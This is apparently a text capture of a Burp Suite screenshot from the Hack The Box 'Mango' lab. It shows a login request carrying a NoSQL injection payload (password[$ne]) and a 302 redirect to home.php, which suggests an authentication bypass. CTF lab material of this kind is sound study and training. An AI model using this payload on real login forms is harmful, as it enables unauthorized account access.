 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://staging-order.mango.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
10 Referer: http://staging-order.mango.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: PHPSESSID=c7ks0hobedmtmkquulvr7ot0qi
14 Connection: close
15
16 username[$eq]=admin&password[$ne]=test&login=login
? Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 04 Mar 2023 09:52:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11